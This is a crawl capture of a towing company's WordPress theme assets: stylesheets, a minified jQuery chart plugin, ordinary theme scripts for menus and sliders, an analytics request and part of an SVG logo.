          border: none; } }
    .header .main-menu ul li ul li:first-child ul li a {
      border-top: 1px solid #C4A15F;
      color: #000000; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li ul li:first-child ul li a {
          border: none; } }
      .header .main-menu ul li ul li:first-child ul li a:hover {
        color: #FFF; }
    .header .main-menu ul li ul li:hover {
      background: #820602; }
      .header .main-menu ul li ul li:hover a {
        color: #FFF; }
  .header button {
    right: 1.5rem !important; }
    @media only screen and (max-width: 980px) {
      .header button {
        right: -0.5rem !important; } }
    .header button .fa, .header button .post-info > :before {
      color: #820602; }

/* Home Page: Hero */
@media only screen and (max-width: 800px) {
  .jumbotron {
    background-size: auto 100vh !important;
    background-position: center 90px !important; } }
@media only screen and (max-width: 1500px) {
  .jumbotron {
    background-position: center 30px !important;
    background-size: auto 90vh !important; } }
@media only screen and (min-width: 1501px) {
  .jumbotron {
    background-position: center 20px !important;
    background-size: 100% auto !important; } }
@media only screen and (min-width: 1501px) {
  .jumbotron .wrap {
    padding: 13vh 0 22vh; } }
@media only screen and (max-width: 1500px) {
  .jumbotron .wrap {
    padding: 12vh 0 23vh; } }
@media only screen and (max-width: 800px) {
  .jumbotron .wrap {
    padding: 12vh 0 18vh; } }
.jumbotron .wrap .message {
  background: rgba(0, 0, 0, 0.75);
  max-width: 40rem;
  padding: 3rem; }
  @media only screen and (max-width: 980px) {
    .jumbotron .wrap .message {
      margin: 0 auto; } }
  .jumbotron .wrap .message h1 {
    font-weight: 300;
    font-size: 3.8rem;
    line-height: 4rem; }
  .jumbotron .wrap .message h3 {
    margin-bottom: 0;
    line-height: 4.5rem; }
  .jumbotron .wrap .message .button {
    background: #820602; }
    .jumbotron .wrap .message .button:hover {
      background: #C4A15F; }

/* Home Page: Services */
.services {
  text-align: center;
  overflow: hidden;
  background: url("/wp-content/uploads/2016/09/dimonds.png") repeat #DDD0B8;
  margin-bottom: 0;
  padding-bottom: 4rem; }
  .services .col-3 {
    text-align: center;
    width: 26.667%;
    margin: 3%;
    display: inline-block; }
    .services .col-3 strong {
      color: #820602;
      text-transform: uppercase;
      max-width: 18rem;
      font-family: "Roboto", sans-serif;
      font-weight: 700;
      font-size: 2.2rem;
      display: inline-block;
      line-height: 2.8rem; }
    .services .col-3:hover strong {
      color: #C4A15F; }
  .services .columns {
    margin-bottom: 0; }

/* Home Page: Gallery */
#idea-gallery_1 {
  background: url("/wp-content/uploads/2016/09/dimonds.png") repeat #820602;
  max-width: 100%;
  overflow: hidden; }
  #idea-gallery_1 h2 {
    color: #FFF;
    font-weight: 300; }
  #idea-gallery_1 .gallery-items .gallery-item {
    margin: 0.5%;
    width: 32.333%; }
    #idea-gallery_1 .gallery-items .gallery-item .gallery-item-info {
      background: rgba(130, 6, 2, 0.75);
      color: #FFF; }
    #idea-gallery_1 .gallery-items .gallery-item .hoverlink a {
      height: 3rem;
      width: 3rem;
      border-radius: 5rem;
      background: #FFF;
      margin: 0 auto;
      padding: 0.9rem;
      color: #820602; }
      @media only screen and (max-width: 980px) {
        #idea-gallery_1 .gallery-items .gallery-item .hoverlink a {
          width: 100%;
          height: 100%;
          border-radius: 0;
          padding: 0;
          background: none; } }
  #idea-gallery_1 .button {
    background: #C4A15F; }
    #idea-gallery_1 .button:hover {
      background: #FFF;
      color: #820602; }

/* Home Page: Why Choose */
#open_ended_1 {
  text-align: center;
  background: url("/wp-content/uploads/2016/05/why.png") no-repeat center center #E8E9EB;
  background-size: contain; }
  #open_ended_1 .col-4 {
    display: inline-block;
    width: 21%;
    margin: 2%;
    padding: 1%;
    float: none;
    vertical-align: top; }
    #open_ended_1 .col-4 h4 {
      display: inline-block;
      max-width: 17rem; }
      #open_ended_1 .col-4 h4 a {
        color: #820602; }
        #open_ended_1 .col-4 h4 a:hover {
          color: #C4A15F; }
    #open_ended_1 .col-4 img {
      margin-bottom: 15px; }

/* Home Page: Testimonials */
.testimonial_container {
  background: #FFF; }
  .testimonial_container h2 {
    color: #820602; }
  .testimonial_container h3 {
    color: #C4A15F; }
  .testimonial_container p {
    font-size: 2rem;
    font-style: italic; }
  .testimonial_container a {
    font-size: 1.8rem; }
  .testimonial_container strong {
    color: #000000;
    line-height: 2.8rem;
    font-size: 1.8rem; }
  .testimonial_container .testimonial_slider {
    margin-bottom: 6rem; }
    .testimonial_container .testimonial_slider .slick-dots {
      bottom: -7rem; }
      .testimonial_container .testimonial_slider .slick-dots li button:before {
        color: #C4A15F !important; }

/* Home Page: Contact */
.footer {
  padding: 0 !important; }
  .footer #parallax3 {
    background-position: center center !important;
    padding: 4.5rem 0 1rem; }
    @media only screen and (max-width: 980px) {
      .footer #parallax3 {
        background-size: cover;
        height: auto; } }
  .footer .contact-form .gform_wrapper select {
    color: #C4A15F !important; }
  .footer .contact-form h2 {
    color: #FFF;
    font-weight: 300;
    text-shadow: none; }
  .footer .contact-form h3 {
    margin-bottom: 6rem; }
    @media only screen and (max-width: 800px) {
      .footer .contact-form h3 {
        margin-bottom: 2.5rem; } }
  .footer .contact-form .col-4 {
    vertical-align: top; }
    .footer .contact-form .col-4 a {
      color: #FFF;
      text-decoration: underline; }
      .footer .contact-form .col-4 a:hover {
        color: #C4A15F; }
  .footer .button {
    background: #820602;
    font-size: 1.8rem !important;
    padding: 2rem 2.2rem !important; }
    .footer .button:hover {
      background: #C4A15F; }
  .footer .credits {
    font-size: 1.4rem;
    color: #000000; }
    .footer .credits a {
      color: #820602;
      text-decoration: underline; }
      .footer .credits a:hover {
        color: #C4A15F; }
  .footer .footer-tier-2 {
    background: #DDD0B8;
    padding-bottom: 4rem; }

/* Inner: Main Page */
.banner {
  background: url("/wp-content/uploads/2016/05/why.png") center center no-repeat #DDD0B8;
  background-size: 50%;
  border: none !important; }
  .banner h1 {
    color: #820602; }
  .banner .wrap {
    padding: 5rem 0; }
    .banner .wrap .breadcrumbs ul {
      padding: 0;
      margin-bottom: 0; }
      .banner .wrap .breadcrumbs ul li {
        color: #FFF; }
        .banner .wrap .breadcrumbs ul li a {
          color: #FFF; }

.container {
  padding: 4rem 0; }
  .container h2 {
    font-weight: 400; }
  .container #content ul {
    margin-bottom: 2.5rem; }
    .container #content ul li {
      line-height: 2.6rem;
      list-style: disc;
      list-style-position: inside;
      padding-left: 0;
      margin-bottom: 0.5rem; }
      .container #content ul li:before {
        content: none; }
  @media only screen and (max-width: 480px) {
    .container #content img {
      width: 100%;
      height: auto; } }
  .container a {
    color: #820602;
    text-decoration: underline; }
    .container a:hover {
      color: #C4A15F; }
  .container .toggle {
    border-top: 1px solid #820602;
    border-bottom: 1px solid #820602;
    padding: 1.5rem 0;
    margin-bottom: 2rem; }
    .container .toggle a {
      text-decoration: none;
      font-style: normal;
      text-transform: uppercase; }
      .container .toggle a:before {
        content: "+";
        margin-right: 2rem; }
    .container .toggle.active {
      border-bottom: none;
      color: #C4A15F; }
      .container .toggle.active a:before {
        content: "-";
        margin-right: 2rem; }
  .container .toggle-content {
    border-bottom: 1px solid #820602;
    padding: 0 0 1.5rem 0;
    margin-bottom: 1.5rem; }
  .container blockquote {
    background: #820602;
    width: 100%;
    border-left: 8px solid #C4A15F;
    margin: 1rem 0 1.5rem 0 !important;
    padding: 3rem;
    color: #FFF;
    font-style: italic;
    font-size: 1.8rem; }
    .container blockquote:before {
      content: "";
      left: auto;
      top: auto; }
    .container blockquote p {
      margin-bottom: 0; }
  .container .wp-caption {
    border: none; }
    .container .wp-caption .wp-caption-text {
      padding: 0.8rem 0.4rem 0.4rem; }
  @media only screen and (max-width: 800px) {
    .container #sidebar {
      float: left; } }
  .container #sidebar a {
    text-decoration: none; }
  .container #sidebar .menu-widget h5 .parent {
    font-size: 2.2rem; }
  .container #sidebar .menu-widget .children {
    border-top: 1px solid #820602; }
  .container #sidebar .menu-widget li {
    padding: 0 !important;
    font-weight: 400 !important;
    margin-left: 0 !important; }
    .container #sidebar .menu-widget li a {
      font-size: 1.5rem; }
  .container #sidebar .text-widget.cta {
    border: none; }
  .container #sidebar .call-to-action {
    background: #E4E9EF; }
    .container #sidebar .call-to-action .button {
      color: #FFF;
      font-style: normal; }
    .container #sidebar .call-to-action p {
      font-style: normal;
      color: #000000; }

@media only screen and (max-width: 980px) {
  .page-id-117 .col-3 {
    width: 100% !important;
    margin-bottom: 0; } }

.blog .banner h2, .single .banner h2, .archive .banner h2 {
  color: #820602;
  text-transform: uppercase;
  margin: 0;
  font-weight: 300;
  font-size: 4.8rem;
  font-weight: 400;
  line-height: 7.2rem;
  padding: 0; }

.blog .feed .post {
  color: #CCD1D6;
  border: 1px solid #CCD1D6 !important;
  border-radius: 1.5rem;
  overflow: hidden; }
  @media only screen and (max-width: 800px) {
    .blog .feed .post {
      max-width: 30rem;
      margin: 0 auto; } }
  .blog .feed .post .post-info div {
    color: #C4A15F;
    font-weight: 700;
    text-transform: uppercase; }
  .blog .feed .post h5 {
    margin-top: 20px;
    text-transform: uppercase; }
    .blog .feed .post h5 a {
      text-decoration: none; }
.blog .feed .post-excerpt {
  color: #000000; }

.single .ssba-wrap {
  margin: 1.5rem 0; }
.single h1 {
  color: #820602; }
.single .post-info div {
  color: #C4A15F;
  font-weight: 700;
  text-transform: uppercase; }

.single-portfolio .container #content .ssba-wrap {
  display: none !important; }
.single-portfolio .container #content .portfolio-thumbs {
  text-align: center; }
  .single-portfolio .container #content .portfolio-thumbs li {
    position: relative;
    height: 20rem !important;
    width: 27rem !important; }
    .single-portfolio .container #content .portfolio-thumbs li img {
      height: 20rem !important;
      width: 27rem !important; }
    .single-portfolio .container #content .portfolio-thumbs li .gallery-item-mask {
      display: block;
      height: 100%;
      left: 0;
      position: absolute;
      top: 0;
      transition: all 400ms ease 0s;
      width: 100%; }
      .single-portfolio .container #content .portfolio-thumbs li .gallery-item-mask:hover {
        background: rgba(130, 6, 2, 0.75);
        color: #FFF; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme-child/style.css
body_size: 99
content:
/*
 Theme Name:   Atlas Towing Servicses	
 Theme URI:    http://graphicd-signs.com
 Description:  GDS Child Theme
 Author:       Graphic D-Signs
 Author URI:   http://graphicd-signs.com
 Template:     gdstheme
 Version:      2.6
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: green, blue, white, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, featured-images
 Text Domain:  gdstheme
*/

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/inc/shortcodes/shortcodes.css
body_size: 1385
content:
/*-----------------------------------*/
/* Shortcodes Styles
/*-----------------------------------*/

/* Columns */
.one_half, .one_third, .two_third, .three_fourth, .one_fourth { margin-right: 8%; float: left; line-height: 21px; margin-bottom: 20px; }
.one_half { width: 46%; }
.one_third { width: 30.6666%; }
.two_third { width: 65.3332%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.last { margin-right: 0 !important; clear: right; }
.clearboth{ clear: both; display: block; font-size: 0px; height: 0px; line-height: 0; width: 100%; overflow:hidden; }

/* Dropcap */
.dropcap { font-size:32px; margin-right:6px; padding-top:4px; text-transform: uppercase; float: left; position: relative; top: 5px; color:#888; }

/** Highlight **/
.highlight1 { background:#f6f67a; }
.highlight2 { background:#000; color:#CCC; }

/* Video */
.video-shortcode { margin-bottom:20px; }

/* Message Boxes */

/* start notification boxes */
.box-information, .box-confirmation, .box-warning, .box-error {	float: left; padding: 16px 20px 16px 70px; margin-top: 18px; min-height: 36px; height: auto !important; height: 36px; line-height: 19px; clear: both; }
.box-information p, .box-confirmation p, .box-warning p, .box-error p {	padding: 6px 0 6px 0; }
.box-information a, .box-confirmation a, .box-warning a, .box-error a {	text-decoration: underline; }

/* Tabs */


ul.tabs {  float: left; height: 41px; width: 100%; padding: 0; margin: 0 !important; }
	ul.tabs li { background: none !important; float: left; border: 1px solid #8f8f8f; margin: 8px 0px 0px 3px !important; padding: 0; overflow: hidden; position: relative; bottom: -4px; background:#ebebeb url(images/tab-bg.png) repeat-x; -moz-border-radius: 5px 5px 0 0; -webkit-border-radius:5px 5px 0 0; border-radius: 5px 5px 0 0; }
		ul.tabs li a { height: 28px; line-height: 30px; text-decoration:none; font-size:18px; color: #777; display: block; padding: 0 10px; outline: none; text-shadow: 1px 1px 1px #FFF; -moz-border-radius: 5px 5px 0 0; -webkit-border-radius:5px 5px 0 0; border-radius: 5px 5px 0 0; }
			ul.tabs li a:hover { background: #FFF !important; }
			html ul.tabs li.active a { color: #60BB48; }
			html ul.tabs li.active, html ul.tabs li.active a:hover  { background: #fff !important; border-bottom: 1px solid #fff; border: 1px solid #60bb48; border-bottom: none; bottom: -5px; }
.tabs_container { border-top: none; overflow: hidden; clear: both; float: left; width: auto; background: #fff; clear: both; border-top: 1px solid #60bb48; border-left: 1px solid #60bb48; border-bottom: 1px solid #60bb48; border-right: 1px solid #60bb48; margin: 0 0 0 3px; border-radius: 0 8px 8px 8px; }
	.tab_content { padding: 25px 14px 0 14px; }
	.post-entry .tabs_container { width: 100%; }

	.tab-content{padding:16px 16px 0 16px; overflow:hidden; }
	.tabs-wrapper { overflow: hidden; width: 100%; }
	.tabs-wrapper .tab-content { border:1px solid #d7d7d7; border-width:0 1px 1px 1px; }


/* Toggles */
/*
h5.toggle { margin: 0px !important; font-size: 18px; text-align: left; padding: 10px; padding-left: 30px; background-image: url(images/toggle-plus.png); background-position: 10px center; background-repeat: no-repeat; }
h5.toggle a { color: #333; text-decoration: none; display: block; }
h5.toggle a:hover { color: #A25232; text-decoration: underline; }
h5.active { background-image: url(images/toggle-minus.png); background-position: 10px center; background-repeat: no-repeat; }
.toggle_container { overflow: hidden; padding: 20px 10px; }
.toggle-content { display: none; margin-bottom:16px; }
.toggle-content .block { line-height: 22px; padding: 0 0 18px 0; }
*/

/* Checklist */
.checklist li { background:url(images/check-list.png) no-repeat left !important; padding-left:28px !important; list-style: none; }

/* Badlist */
.badlist li { background:url(images/bad-list.png) no-repeat left !important; padding-left:28px !important; list-style: none; }

/* Buttons */
/*
.button { padding: 10px; display: inline-block; margin: 0 10px 20px 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; cursor:pointer; line-height: 15px; }
.button:hover { opacity: .9; }
.button a { color:#FFF; }
.button.black { background: #000; }
.button.red { background: #D0382A; }
.button.green { background: #7CC1AC; }
.button.blue { background: #00ADEF; }
.button.orange { background: #F0AA28; }
.button.light { background: #EFEFEF; }
.button.light a { color: #77777B; }
*/

/* ----------------- notification boxes ----------------- */

.greenbox {	border:1px solid #cbe2ab; background:#eefcda url(images/tick_32.png) no-repeat 20px 22px; }
.greenbox, .greenbox a { color:#6a8829; }

.bluebox { border:1px solid #bad4f6; background:#e7f5ff url(images/info_32.png) no-repeat 20px 22px; }
.bluebox, .bluebox a { color:#3c64a6; }

.yellowbox { border:1px solid #f5d788; background:#fff4d0 url(images/warning_32.png) no-repeat 20px 22px; }
.yellowbox, .yellowbox a { color:#c57f11; }

.redbox { border:1px solid #fab1b1; background:#ffe8e8 url(images/delete_32.png) no-repeat 20px 22px; }
.redbox, .redbox a { color:#bb1010; }

/* ----------------- message box types ----------------- */

.box-information { border:1px solid #bad4f6; background:#e7f5ff url(images/info_32.png) no-repeat 20px 18px; }
.box-information, .box-information a { color:#3c64a6; }

.box-confirmation {	border:1px solid #cbe2ab; background:#eefcda url(images/tick_32.png) no-repeat 20px 18px; }
.box-confirmation, .box-confirmation a { color:#6a8829; }

.box-warning { border:1px solid #f5d788; background:#fff4d0 url(images/warning_32.png) no-repeat 20px 18px; }
.box-warning, .box-warning a { color:#c57f11; }

.box-error { border:1px solid #fab1b1; background:#ffe8e8 url(images/delete_32.png) no-repeat 20px 18px; }
.box-error, .box-error a { color:#bb1010; }

/* ----------------- blockquote and pullquotes styles ----------------- */

.line {	border-top:1px solid #e4e4e4; clear: both; }
.thick-line { border-top:6px solid #e4e4e4; clear: both; }

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/print.css
body_size: 309
content:
/* Welcome to Compass. Use this file to define print styles.
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/print.css" media="print" rel="stylesheet" type="text/css" /> */
.single-coupons .header, .single-coupons .banner, .single-coupons .button, .single-coupons .wrap h2, .single-coupons #sidebar, .single-coupons .footer, .post-type-archive-coupons .header, .post-type-archive-coupons .banner, .post-type-archive-coupons .button, .post-type-archive-coupons .wrap h2, .post-type-archive-coupons #sidebar, .post-type-archive-coupons .footer {
  display: none; }
.single-coupons .coupon, .post-type-archive-coupons .coupon {
  max-width: 620px;
  border: 2px dashed #219D9D;
  background-repeat: no-repeat;
  width: 290px;
  background-image: none !important; }
  .single-coupons .coupon .coupon_content, .post-type-archive-coupons .coupon .coupon_content {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 0;
    text-align: center;
    margin-top: 0; }
    .single-coupons .coupon .coupon_content img, .post-type-archive-coupons .coupon .coupon_content img {
      display: block; }
    .single-coupons .coupon .coupon_content h4, .post-type-archive-coupons .coupon .coupon_content h4 {
      color: #219D9D;
      font-size: rem-calc(18px);
      font-weight: 700; }
    .single-coupons .coupon .coupon_content h5, .post-type-archive-coupons .coupon .coupon_content h5 {
      font-size: rem-calc(13px); }

/*# sourceMappingURL=print.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/js/vendor/circliful/jquery.circliful.min.js
body_size: 912
content:
(function(a){a.fn.circliful=function(b,d){var c=a.extend({fgcolor:"#556b2f",bgcolor:"#eee",fill:false,width:15,dimension:200,fontsize:15,percent:50,animationstep:1,iconsize:"20px",iconcolor:"#999",border:"default",complete:null},b);return this.each(function(){var w=["fgcolor","bgcolor","fill","width","dimension","fontsize","animationstep","endPercent","icon","iconcolor","iconsize","border"];var f={};var F="";var n=0;var t=a(this);var A=false;var v,G;t.addClass("circliful");e(t);if(t.data("text")!=undefined){v=t.data("text");if(t.data("icon")!=undefined){F=a("<i></i>").addClass("fa "+a(this).data("icon")).css({color:f.iconcolor,"font-size":f.iconsize})}if(t.data("type")!=undefined){j=a(this).data("type");if(j=="half"){s(t,"circle-text-half",(f.dimension/1.45))}else{s(t,"circle-text",f.dimension)}}else{s(t,"circle-text",f.dimension)}}if(a(this).data("total")!=undefined&&a(this).data("part")!=undefined){var I=a(this).data("total")/100;percent=((a(this).data("part")/I)/100).toFixed(3);n=(a(this).data("part")/I).toFixed(3)}else{if(a(this).data("percent")!=undefined){percent=a(this).data("percent")/100;n=a(this).data("percent")}else{percent=c.percent/100}}if(a(this).data("info")!=undefined){G=a(this).data("info");if(a(this).data("type")!=undefined){j=a(this).data("type");if(j=="half"){D(t,0.9)}else{D(t,1.25)}}else{D(t,1.25)}}a(this).width(f.dimension+"px");var i=a("<canvas></canvas>").attr({width:f.dimension,height:f.dimension}).appendTo(a(this)).get(0);var g=i.getContext("2d");var r=i.width/2;var q=i.height/2;var C=f.percent*360;var H=C*(Math.PI/180);var l=i.width/2.5;var B=2.3*Math.PI;var z=0;var E=false;var o=f.animationstep===0?n:0;var p=Math.max(f.animationstep,0);var u=Math.PI*2;var h=Math.PI/2;var j="";var k=true;if(a(this).data("type")!=undefined){j=a(this).data("type");if(j=="half"){B=2*Math.PI;z=3.13;u=Math.PI*1;h=Math.PI/0.996}}function s(J,x,y){a("<span></span>").appendTo(J).addClass(x).text(v).prepend(F).css({"line-height":y+"px","font-size":f.fontsize+"px"})}function D(y,x){a("<span></span>").appendTo(y).addClass("circle-info-half").css("line-height",(f.dimension*x)+"px")}function e(x){a.each(w,function(y,J){if(x.data(J)!=undefined){f[J]=x.data(J)}else{f[J]=a(c).attr(J)}if(J=="fill"&&x.data("fill")!=undefined){A=true}})}function m(x){g.clearRect(0,0,i.width,i.height);g.beginPath();g.arc(r,q,l,z,B,false);g.lineWidth=f.width+1;g.strokeStyle=f.bgcolor;g.stroke();if(A){g.fillStyle=f.fill;g.fill()}g.beginPath();g.arc(r,q,l,-(h),((u)*x)-h,false);if(f.border=="outline"){g.lineWidth=f.width+13}else{if(f.border=="inline"){g.lineWidth=f.width-13}}g.strokeStyle=f.fgcolor;g.stroke();if(o<n){o+=p;requestAnimationFrame(function(){m(Math.min(o,n)/100)},t)}if(o==n&&k&&typeof(b)!="undefined"){if(a.isFunction(b.complete)){b.complete();k=false}}}m(o/100)})}}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/js/script.js
body_size: 996
content:
jQuery(document).ready(function($) { // start of document ready

	$('.main-menu-button').on('tap click', function() {
		if ($('div.header').hasClass('open')) {
			$('div.header').removeClass('open');
		} else {
			$('div.header').addClass('open');
		}
	});

	// Make columns have equal heights no matter the size of content
    var maxHeight = -1;

    $('.columns .col-3 .post').each(function() {
    	maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
	});

   $('.columns .col-3 .post').each(function() {
     $(this).height(maxHeight);
   });

	// Assign unique ID's to each section on the home page from the builders
	$( 'section[data-field=field_55f734f9496af]',this ).attr( "id", function( arr ) {
		return "open_ended_" + (arr+1);
	});

	$( 'section[data-field=field_55f82d029aed3]',this ).attr( "id", function( arr ) {
		return "open_ended_parallax_" + (arr+1);
	});

	$( 'section[data-field=field_55f7340381455]',this ).attr( "id", function( arr ) {
		return "idea-gallery_" + (arr+1);
	});

	$( 'section[data-field=field_55f73497352c2]',this ).attr( "id", function( arr ) {
		return "idea-gallery_case_" + (arr+1);
	});

	$( 'section[data-field=field_55f732af81454]',this ).attr( "id", function( arr ) {
		return "feed_" + (arr+1);
	});

	$( 'section[data-field=field_55f82fac3a34e]',this ).attr( "id", function( arr ) {
		return "services_" + (arr+1);
	});

	$( 'section[data-field=field_563121aba5fff]',this ).attr( "id", function( arr ) {
		return "testimonial_slider_" + (arr+1);
	});
	
	$( 'section[data-field=field_563cf47caf1d2]',this ).attr( "id", function( arr ) {
		return "custom_content_field_" + (arr+1);
	});
	
	$( 'section[data-field=field_55f82ddd9aed8]',this ).attr( "id", function( arr ) {
		return "statistics_content_field_" + (arr+1);
	});
	
	$( 'section[data-field=field_57275a7e37054]',this ).attr( "id", function( arr ) {
		return "cpt_data_" + (arr+1);
	});

	// Lightbox
	$('.fancybox').fancybox({
	    openEffect  : 'elastic',
	    scrolling: 'no',
		helpers	: {
			title	: {
				type: 'inside'
			},
		}
	});

	// Testimonials Slider
	$('.testimonial_slider').slick({
	  dots: true,
	  arrows: false,
	  autoplay: true,
	  autoplayspeed: 9000,
	  infinite: true,
	  speed: 900,
	  slidesToShow: 1,
	  adaptiveHeight: false
	});

	// Case Studies Slider
	$('.portfolio-slider').slick({
		infinite: true,
		slidesToShow: 1,
		speed: 300,
		adaptiveHeight: false,
		dots: true,
	});

	// Skrollr
	skrollr.init({
		forceHeight: false,
		mobileCheck: function() {
			return false;
		}
	});

	// Center Odd Number Services
	function centerServices() {
		var last;
		var breakpoint = 800;
		var pageWidth = $(window).width();
		if ((last < breakpoint && pageWidth < breakpoint) || (last >= breakpoint && pageWidth >= breakpoint)) {
			last = pageWidth;
		} else {
			last = pageWidth;
			if (pageWidth < breakpoint) {
				if ($('section.services').length) {
					var numColumns = $('.services .columns > :first-child').attr('class').substring(4,5);
					var numElements = $('.services .columns').children().length;
					var remainder = numElements%numColumns;
					if (remainder) {
						var element = $('.services .columns').children()[numElements-remainder];
						$(element).css('margin-left','');
					}
				}
			} else {
				if ($('section.services').length) {
					var numColumns = $('.services .columns > :first-child').attr('class').substring(4,5);
					var numElements = $('.services .columns').children().length;
					var remainder = numElements%numColumns;
					if (remainder) {
						var element = $('.services .columns').children()[numElements-remainder];
						var width = $('.services .columns').width();
						$(element).css('margin-left', ((width-(remainder*(width/numColumns)))/2));
					}
				}
			}
		}
	}
	centerServices();
	$(window).resize(function() { centerServices() });


		$('.main-menu-button').on('tap click', function() {
			if ($('.main-menu').hasClass('open')) {
				$('.main-menu').removeClass('open');
			} else {
				$('.main-menu').addClass('open');
			}
		});

		$('.menu-item-has-children').on('tap click', function() {
			if ($('.sub-menu').hasClass('open')) {
				$(this).find('.sub-menu').removeClass('open');
			} else {
				$(this).find('.sub-menu').addClass('open');
			}
		});

}); // end of document ready

// Animation
new WOW().init();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=717498365&t=pageview&_s=1&dl=https%3A%2F%2Fwww.atlastow.com%2Ftestimonials%2Flinda%2F&ul=en-us%40posix&dt=Linda%20-%20Atlas%20Towing%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=748053505&gjid=241911056&cid=1515213856.1762589844&tid=UA-86300773-1&_gid=250048664.1762589844&_r=1&_slc=1&z=1654860411
body_size: -450
content:
2,cG-LRJ0QGTB97

--- FILE ---
content_type: application/javascript
request_url: https://www.atlastow.com/wp-content/themes/gdstheme-child/js/child-scripts.js
body_size: -7
content:
// Child Theme Scripts

jQuery(document).ready(function($){
	
	// Portfolio Gallery
	$('.photo-large').slick({
		arrows: true,
		infinite: true,
		centerMode: false,
		dots: true,
		autoplay: true,
		autoplaySpeed: 9000,
  	});
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.atlastow.com/wp-content/uploads/2016/05/logo.svg
body_size: 14229
content:
<svg xmlns="http://www.w3.org/2000/svg" width="152" height="78.315" viewBox="0 0 152 78.315"><path d="M45.063 62.971h.469l.075.122c.141.245.25.406.325.482.065.015.411.023 1.036.023.388 0 .733-.002 1.036-.006l.151-.017.915-.008 1.708.008h2.336l.446-.061c.065-.046.136-.168.211-.367l.083-.191.333-.008c.05 0 .126.002.227.008.005.348.008.872.008 1.572l.007.673-.007.386c0 .131-.01.244-.03.34a2.664 2.664 0 0 1-.544.121 5.099 5.099 0 0 1-.428-.854c-.154-.373-.251-.58-.292-.62a.427.427 0 0 0-.212-.128c-.122-.025-.657-.038-1.606-.038-.142 0-.318.01-.531.03a4.01 4.01 0 0 0-.038.484l.008 1.013v2.223l.022 2.396-.007.983c0 .348.03.61.091.786.081.035.23.068.448.098.041.005.228.045.562.121.152.035.286.076.402.121.025.181.038.292.038.333 0 .045-.007.111-.022.197a12.991 12.991 0 0 1-1.595-.05c-.363-.038-1.021-.057-1.973-.057-.151 0-.595.03-1.331.091-.287.02-.474.03-.56.03a3.21 3.21 0 0 0-.015-.174l-.007-.174v-.061c.111-.146.32-.254.627-.325.524-.126.887-.239 1.088-.34a.954.954 0 0 0 .091-.378c.035-.605.053-1.567.053-2.888l-.038-2.857c0-.786-.015-1.263-.045-1.429a.191.191 0 0 0-.053-.102.198.198 0 0 0-.106-.042c-.156-.02-.665-.03-1.527-.03-.474 0-.792.045-.953.136-.217.126-.542.469-.976 1.028-.126.161-.219.242-.279.242-.232-.121-.381-.219-.446-.295.156-.328.373-.982.65-1.965.082-.288.139-.482.175-.582zM55.284 68.164c0-.625.121-1.252.363-1.882.176-.454.423-.869.74-1.248a4.876 4.876 0 0 1 1.194-1.009 5.374 5.374 0 0 1 1.465-.635 6.725 6.725 0 0 1 1.67-.193c1.047 0 1.957.197 2.727.59.771.393 1.378.925 1.821 1.595.574.872.861 1.787.861 2.744 0 1.426-.485 2.648-1.454 3.667-.97 1.018-2.318 1.527-4.046 1.527-.428 0-.829-.028-1.201-.083a4.18 4.18 0 0 1-.74-.166 14.757 14.757 0 0 1-.642-.219c-.549-.312-.99-.632-1.322-.96s-.614-.698-.846-1.111c-.125-.232-.27-.65-.431-1.255a5.204 5.204 0 0 1-.159-1.362zm5.145-4.218c-.438 0-.825.102-1.163.306s-.591.43-.763.677a4.106 4.106 0 0 0-.611 1.372c-.121.497-.181 1.1-.181 1.811 0 .434.018.744.053.93.01.061.025.164.045.31.045.373.098.646.158.816.216.64.37 1.036.46 1.187.151.257.375.512.672.764.151.131.37.251.657.359.287.109.574.163.861.163.543 0 1.048-.127 1.514-.382.466-.254.839-.687 1.122-1.296.282-.61.423-1.403.423-2.381 0-.403-.028-.95-.083-1.641l-.038-.144a3.109 3.109 0 0 1-.075-.31c-.187-.827-.542-1.457-1.069-1.89-.526-.434-1.187-.651-1.982-.651zM66.586 63.946l-.038-.469a.353.353 0 0 1 .144-.045 37.636 37.636 0 0 0 1.588.068c.181 0 .393-.007.635-.022l.983-.045c.035.02.058.048.068.083l-.061.348c-.096.06-.189.113-.279.159-.202.111-.303.202-.303.272a.59.59 0 0 0 .076.25c.03.061.071.164.121.31.085.247.328.847.726 1.799l1.958 4.566c.257-.479.658-1.286 1.202-2.419L72.3 66.138c-.206-.499-.384-.91-.536-1.232a3.456 3.456 0 0 1-.129-.302c-.03-.05-.071-.125-.122-.223s-.129-.179-.235-.242-.36-.143-.76-.238l.03-.454c.161 0 .383.007.665.022.408.03.67.045.786.045l1.059-.015 1.308-.075a.586.586 0 0 0 .106.007l.008.257v.091a.35.35 0 0 1-.03.121 2.589 2.589 0 0 1-.408.068c-.131.01-.223.038-.276.083a.204.204 0 0 0-.08.159c0 .151.053.335.159.552.045.096.106.242.182.438.252.645.446 1.116.582 1.414l.529-1.096c.242-.504.4-.874.476-1.111a.463.463 0 0 0 .023-.128v-.045a.622.622 0 0 0-.167-.136 4.437 4.437 0 0 0-.643-.197 2.292 2.292 0 0 1-.015-.219c0-.055.007-.139.022-.25.167 0 .638.013 1.414.038.458.015.751.023.877.023.106 0 .199-.001.28-.004.081-.002.166-.004.257-.004l.015.061-.022.34-.015.038c-.544.156-.87.27-.976.34a1.066 1.066 0 0 0-.302.348c-.252.444-.718 1.371-1.398 2.782l.03.068.483 1.119.824 1.943c.085.191.146.333.182.423l.953-2.495 